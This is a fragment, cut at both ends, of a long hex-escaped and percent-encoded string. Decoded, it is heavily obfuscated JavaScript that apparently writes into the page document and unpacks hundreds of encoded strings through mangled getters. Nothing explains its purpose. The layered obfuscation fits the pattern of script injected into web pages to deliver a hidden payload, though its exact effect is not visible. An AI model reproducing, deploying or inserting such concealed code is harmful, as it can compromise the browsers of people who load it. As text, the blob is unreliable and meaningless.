x25\x33\x32\x25\x37\x33\x25\x33\x34\x25\x33\x35\x25\x36\x38\x25\x37\x34\x25\x37\x32\x25\x36\x37\x25\x36\x32\x25\x35\x44\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x33\x34\x25\x33\x35\x25\x36\x38\x25\x33\x38\x25\x36\x41\x25\x36\x37\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x36\x31\x25\x36\x37\x25\x37\x33\x25\x36\x34\x25\x36\x37\x25\x33\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x37\x32\x25\x36\x37\x25\x36\x36\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x32\x34\x25\x34\x35\x25\x34\x33\x25\x33\x41\x25\x33\x46\x25\x33\x38\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x37\x32\x25\x33\x35\x25\x36\x37\x25\x36\x36\x25\x36\x34\x25\x36\x36\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x37\x25\x34\x33\x25\x34\x30\x25\x33\x45\x25\x37\x32\x25\x33\x39\x25\x33\x32\x25\x34\x33\x25\x37\x32\x25\x34\x30\x25\x33\x35\x25\x33\x36\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x33\x39\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x35\x25\x34\x30\x25\x33\x34\x25\x34\x36\x25\x33\x45\x25\x33\x36\x25\x33\x46\x25\x34\x35\x25\x37\x34\x25\x33\x44\x25\x33\x36\x25\x33\x45\x25\x33\x36\x25\x33\x46\x25\x34\x35\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x36\x34\x25\x37\x33\x25\x36\x31\x25\x36\x34\x25\x33\x39\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x34\x25\x34\x30\x25\x33\x46\x25\x34\x35\x25\x33\x36\x25\x33\x46\x25\x34\x35\x25\x32\x38\x25\x33\x41\x25\x33\x46\x25\x33\x35\x25\x34\x30\x25\x34\x38\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x36\x34\x25\x37\x33\x25\x36\x34\x25\x37\x33\x25\x36\x31\x25\x36\x34\x25\x36\x31\x25\x37\x33\x25\x36\x34\x25\x36\x31\x25\x36\x34\x25\x33\x39\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x32\x25\x34\x31\x25\x34\x31\x25\x33\x36\x25\x33\x46\x25\x33\x35\x25\x37\x32\x25\x33\x39\x25\x33\x41\x25\x33\x44\x25\x33\x35\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x37\x32\x25\x33\x36\x25\x37\x39\x25\x37\x34\x25\x36\x37\x25\x36\x36\x25\x37\x36\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x34\x33\x25\x33\x36\x25\x33\x45\x25\x34\x30\x25\x34\x37\x25\x33\x36\x25\x37\x32\x25\x33\x39\x25\x33\x41\x25\x33\x44\x25\x33\x35\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x33\x39\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x36\x34\x25\x37\x33\x25\x36\x34\x25\x37\x33\x25\x36\x31\x25\x36\x34\x25\x36\x31\x25\x37\x33\x25\x36\x34\x25\x36\x31\x25\x36\x34\x25\x33\x39\x25\x36\x38\x25\x35\x44\x25\x32\x38\x25\x35\x46\x25\x32\x39\x25\x33\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x36\x25\x33\x44\x25\x35\x46\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x36\x34\x25\x37\x33\x25\x36\x31\x25\x36\x34\x25\x33\x39\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x37\x32\x25\x36\x37\x25\x36\x36\x25\x36\x32\x25\x35\x44\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x37\x32\x25\x33\x35\x25\x36\x37\x25\x36\x36\x25\x36\x34\x25\x36\x36\x25\x36\x32\x25\x35\x44\x25\x33\x42\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x33\x39\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x33\x35\x25\x33\x34\x25\x36\x38\x25\x37\x32\x25\x33\x36\x25\x37\x39\x25\x37\x34\x25\x36\x37\x25\x36\x36\x25\x37\x36\x25\x36\x32\x25\x35\x44\x25\x32\x38\x25\x35\x46\x25\x32\x39\x25\x33\x42\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x34\x38\x25\x32\x38\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x35\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x45\x25\x37\x35\x25\x36\x44\x25\x36\x32\x25\x36\x35\x25\x37\x32\x25\x32\x38\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x35\x25\x37\x38\x25\x32\x39\x25\x32\x45\x25\x37\x34\x25\x36\x46\x25\x35\x33\x25\x37\x34\x25\x37\x32\x25\x36\x39\x25\x36\x45\x25\x36\x37\x25\x32\x38\x25\x33\x33\x25\x33\x36\x25\x32\x39\x25\x32\x45\x25\x37\x32\x25\x36\x35\x25\x37\x30\x25\x36\x43\x25\x36\x31\x25\x36\x33\x25\x36\x35\x25\x32\x38\x25\x32\x46\x25\x35\x42\x25\x33\x30\x25\x32\x44\x25\x33\x39\x25\x35\x44\x25\x32\x46\x25\x36\x37\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x32\x38\x25\x37\x30\x25\x36\x31\x25\x37\x32\x25\x37\x33\x25\x36\x35\x25\x34\x39\x25\x36\x45\x25\x37\x34\x25\x32\x38\x25\x37\x33\x25\x32\x43\x25\x33\x31\x25\x33\x30\x25\x32\x39\x25\x32\x42\x25\x33\x36\x25\x33\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x37\x42\x25\x32\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x37\x42\x25\x37\x44\x25\x33\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x33\x30\x25\x33\x42\x25\x36\x39\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x32\x45\x25\x36\x43\x25\x36\x35\x25\x36\x45\x25\x36\x37\x25\x37\x34\x25\x36\x38\x25\x33\x42\x25\x36\x39\x25\x32\x42\x25\x33\x44\x25\x33\x32\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x35\x42\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x36\x39\x25\x32\x42\x25\x33\x31\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x41\x25\x33\x44\x25\x36\x41\x25\x32\x45\x25\x37\x33\x25\x37\x30\x25\x36\x43\x25\x36\x39\x25\x37\x34\x25\x32\x38\x25\x32\x37\x25\x32\x42\x25\x32\x37\x25\x32\x39\x25\x33\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x33\x30\x25\x33\x42\x25\x36\x39\x25\x33\x43\x25\x33\x35\x25\x33\x38\x25\x33\x39\x25\x33\x42\x25\x36\x39\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x34\x39\x25\x32\x39\x25\x37\x42\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x37\x25\x36\x34\x25\x36\x35\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x35\x25\x35\x30\x25\x37\x32\x25\x36\x46\x25\x37\x30\x25\x36\x35\x25\x37\x32\x25\x37\x34\x25\x37\x39\x25\x32\x37\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x34\x38\x25\x32\x38\x25\x34\x39\x25\x32\x39\x25\x32\x43\x25\x37\x42\x25\x36\x37\x25\x36\x35\x25\x37\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x41\x25\x35\x42\x25\x34\x39\x25\x35\x44\x25\x35\x42\x25\x33\x30\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x32\x37\x25\x33\x42\x25\x32\x37\x25\x33\x46\x25\x36\x42\x25\x32\x38\x25\x36\x41\x25\x35\x42\x25\x34\x39\x25\x35\x44\x25\x32\x43\x25\x36\x36\x25\x32\x39\x25\x33\x41\x25\x37\x30\x25\x36\x31\x25\x37\x32\x25\x37\x33\x25\x36\x35\x25\x34\x36\x25\x36\x43\x25\x36\x46\x25\x36\x31\x25\x37\x34\x25\x32\x38\x25\x36\x41\x25\x35\x42\x25\x34\x39\x25\x35\x44\x25\x32\x45\x25\x37\x33\x25\x36\x43\x25\x36\x39\x25\x36\x33\x25\x36\x35\x25\x32\x38\x25\x33\x31\x25\x32\x39\x25\x32\x43\x25\x33\x31\x25\x33\x30\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x38\x25\x36\x39\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x32\x38\x25\x32\x37\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x45\x25\x32\x46\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x35\x37\x25\x33\x39\x25\x33\x39\x25\x32\x45\x25\x32\x46\x25\x37\x44\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x36\x43\x25\x32\x45\x25\x32\x46\x25\x37\x44\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x33\x36\x25\x37\x34\x25\x35\x32\x25\x36\x43\x25\x34\x44\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x33\x36\x25\x37\x34\x25\x35\x32\x25\x36\x43\x25\x34\x44\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x32\x45\x25\x35\x30\x25\x34\x44\x25\x34\x44\x25\x32\x42\x25\x33\x39\x25\x37\x31\x25\x32\x33\x25\x35\x41\x25\x35\x37\x25\x33\x41\x25\x33\x44\x25\x33\x33\x25\x32\x45\x25\x32\x46\x25\x37\x44\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x45\x25\x34\x39\x25\x36\x46\x25\x33\x44\x25\x36\x39\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x34\x43\x25\x33\x36\x25\x35\x37\x25\x35\x45\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x45\x25\x32\x46\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x36\x37\x25\x35\x32\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x32\x46\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x37\x34\x25\x32\x45\x25\x34\x30\x25\x33\x39\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x32\x46\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x33\x25\x32\x45\x25\x32\x31\x25\x37\x34\x25\x32\x38\x25\x35\x37\x25\x35\x45\x25\x32\x45\x25\x36\x37\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x36\x39\x25\x33\x36\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x35\x32\x25\x33\x44\x25\x33\x36\x25\x37\x31\x25\x35\x41\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x37\x34\x25\x35\x32\x25\x33\x41\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x42\x25\x33\x35\x25\x36\x46\x25\x33\x39\x25\x37\x34\x25\x32\x42\x25\x37\x33\x25\x32\x42\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x37\x31\x25\x34\x35\x25\x36\x43\x25\x32\x45\x25\x32\x43\x25\x33\x36\x25\x36\x46\x25\x35\x41\x25\x36\x43\x25\x33\x36\x25\x33\x41\x25\x37\x34\x25\x32\x42\x25\x35\x37\x25\x33\x41\x25\x36\x46\x25\x33\x35\x25\x32\x42\x25\x33\x39\x25\x36\x43\x25\x33\x44\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x37\x36\x25\x37\x41\x25\x32\x45\x25\x34\x30\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x37\x37\x25\x35\x41\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x37\x41\x25\x36\x43\x25\x35\x45\x25\x32\x45\x25\x32\x46\x25\x34\x32\x25\x35\x41\x25\x32\x42\x25\x32\x33\x25\x33\x36\x25\x33\x44\x25\x32\x42\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x38\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x45\x25\x36\x37\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x33\x39\x25\x36\x46\x25\x33\x44\x25\x36\x39\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x32\x46\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x34\x38\x25\x36\x46\x25\x33\x36\x25\x32\x45\x25\x32\x46\x25\x35\x37\x25\x33\x44\x25\x33\x33\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x37\x34\x25\x34\x44\x25\x36\x43\x25\x32\x42\x25\x35\x37\x25\x33\x35\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x45\x25\x34\x41\x25\x33\x35\x25\x34\x44\x25\x35\x37\x25\x34\x35\x25\x37\x45\x25\x32\x42\x25\x34\x38\x25\x33\x36\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x35\x37\x25\x33\x36\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x35\x37\x25\x35\x41\x25\x35\x41\x25\x36\x43\x25\x34\x35\x25\x33\x39\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x37\x31\x25\x34\x44\x25\x33\x39\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x32\x33\x25\x37\x31\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x34\x45\x25\x37\x31\x25\x33\x39\x25\x33\x41\x25\x33\x33\x25\x32\x42\x25\x33\x33\x25\x36\x43\x25\x37\x31\x25\x35\x45\x25\x33\x33\x25\x33\x41\x25\x32\x42\x25\x33\x39\x25\x37\x31\x25\x32\x33\x25\x35\x41\x25\x34\x44\x25\x35\x37\x25\x37\x34\x25\x32\x42\x25\x36\x46\x25\x35\x41\x25\x35\x37\x25\x33\x44\x25\x37\x31\x25\x33\x41\x25\x37\x34\x25\x32\x42\x25\x34\x44\x25\x36\x46\x25\x33\x44\x25\x35\x37\x25\x34\x44\x25\x35\x32\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x36\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x36\x46\x25\x34\x45\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x32\x42\x25\x33\x39\x25\x36\x46\x25\x33\x44\x25\x36\x39\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x35\x37\x25\x33\x35\x25\x32\x33\x25\x36\x46\x25\x34\x44\x25\x36\x39\x25\x33\x41\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x35\x46\x25\x35\x41\x25\x34\x32\x25\x32\x42\x25\x34\x35\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x42\x25\x33\x42\x25\x33\x30\x25\x32\x42\x25\x35\x32\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x34\x38\x25\x37\x31\x25\x35\x45\x25\x36\x39\x25\x33\x36\x25\x35\x37\x25\x33\x35\x25\x34\x44\x25\x36\x43\x25\x32\x42\x25\x33\x35\x25\x33\x41\x25\x36\x46\x25\x35\x37\x25\x32\x42\x25\x36\x43\x25\x37\x44\x25\x35\x37\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x34\x39\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x37\x43\x25\x35\x37\x25\x33\x41\x25\x33\x33\x25\x32\x42\x25\x32\x45\x25\x35\x30\x25\x33\x36\x25\x33\x36\x25\x35\x37\x25\x37\x34\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x33\x36\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x33\x44\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x37\x36\x25\x37\x41\x25\x32\x45\x25\x34\x30\x25\x32\x42\x25\x37\x36\x25\x37\x31\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x37\x38\x25\x32\x45\x25\x35\x30\x25\x33\x36\x25\x33\x36\x25\x35\x37\x25\x37\x34\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x33\x36\x25\x37\x44\x25\x35\x37\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x35\x30\x25\x33\x36\x25\x33\x36\x25\x35\x37\x25\x37\x34\x25\x32\x45\x25\x32\x31\x25\x36\x39\x25\x34\x38\x25\x34\x38\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x35\x37\x25\x33\x36\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x35\x37\x25\x33\x36\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x33\x36\x25\x37\x44\x25\x35\x37\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x37\x43\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x35\x37\x25\x34\x35\x25\x34\x35\x25\x36\x43\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x32\x31\x25\x33\x36\x25\x36\x46\x25\x35\x37\x25\x33\x39\x25\x33\x44\x25\x35\x37\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x35\x37\x25\x34\x35\x25\x34\x35\x25\x36\x43\x25\x34\x44\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x33\x44\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x37\x36\x25\x37\x41\x25\x32\x45\x25\x34\x30\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x37\x37\x25\x35\x41\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x32\x42\x25\x32\x45\x25\x33\x38\x25\x32\x42\x25\x35\x32\x25\x32\x42\x25\x32\x45\x25\x36\x31\x25\x32\x42\x25\x32\x45\x25\x36\x37\x25\x32\x42\x25\x37\x31\x25\x34\x38\x25\x33\x36\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x35\x33\x25\x36\x46\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x35\x32\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x36\x43\x25\x34\x32\x25\x35\x41\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x32\x33\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x39\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x36\x25\x32\x42\x25\x33\x44\x25\x35\x37\x25\x34\x44\x25\x34\x44\x25\x32\x42\x25\x32\x33\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x32\x42\x25\x37\x31\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x35\x41\x25\x34\x44\x25\x35\x37\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x34\x44\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x46\x25\x33\x41\x25\x36\x46\x25\x33\x41\x25\x37\x34\x25\x35\x41\x25\x36\x43\x25\x32\x42\x25\x37\x32\x25\x33\x35\x25\x32\x45\x25\x37\x34\x25\x33\x39\x25\x36\x46\x25\x33\x44\x25\x36\x39\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x34\x31\x25\x37\x32\x25\x33\x35\x25\x32\x42\x25\x35\x45\x25\x32\x42\x25\x37\x33\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x42\x25\x33\x33\x25\x35\x37\x25\x32\x33\x25\x32\x45\x25\x36\x31\x25\x34\x45\x25\x34\x35\x25\x32\x45\x25\x32\x43\x25\x33\x36\x25\x36\x46\x25\x35\x41\x25\x36\x43\x25\x33\x36\x25\x33\x41\x25\x37\x34\x25\x32\x42\x25\x35\x37\x25\x32\x42\x25\x37\x31\x25\x34\x35\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x34\x36\x25\x32\x38\x25\x32\x45\x25\x37\x43\x25\x32\x45\x25\x36\x32\x25\x32\x42\x25\x37\x33\x25\x37\x33\x25\x36\x43\x25\x32\x33\x25\x32\x45\x25\x37\x43\x25\x36\x46\x25\x33\x39\x25\x36\x39\x25\x34\x44\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x34\x38\x25\x33\x36\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x32\x33\x25\x33\x36\x25\x33\x44\x25\x32\x45\x25\x34\x37\x25\x32\x45\x25\x32\x33\x25\x35\x37\x25\x33\x35\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x45\x25\x34\x41\x25\x33\x35\x25\x34\x44\x25\x35\x37\x25\x34\x35\x25\x37\x45\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x32\x45\x25\x33\x34\x25\x37\x31\x25\x34\